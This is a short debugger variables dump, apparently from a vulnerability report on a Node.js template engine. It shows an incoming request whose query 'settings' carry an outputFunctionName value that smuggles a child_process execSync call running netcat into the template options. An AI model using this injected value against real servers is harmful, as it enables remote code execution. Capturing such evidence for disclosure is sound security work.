 Variables
Local
req = IncomingMessage {_readableState: ReadableState,_events: Object,_eventsCount: 1,_maxListeners: undefined,socket: Socket,...}
res = ServerResponse {_events: Object,_eventsCount: 1,_maxListeners: undefined,outputData: Array(0),outputSize: 0,...}
req.query = Object {id: "2",settings: Object}
01 id = "2"
settings = Object {view options: Object}
view options = Object {outputFunctionName: "x;process.mainModule.require('child_process').execSync('nc 127.0.0.1 1337');s"}
01 outputFunctionName = "x;process.mainModule.require('child_process').execSync('nc 127.0.0.1 1337');s"
__proto__ = Object
__proto__ = Object
__proto__ = Object
01 this = undefined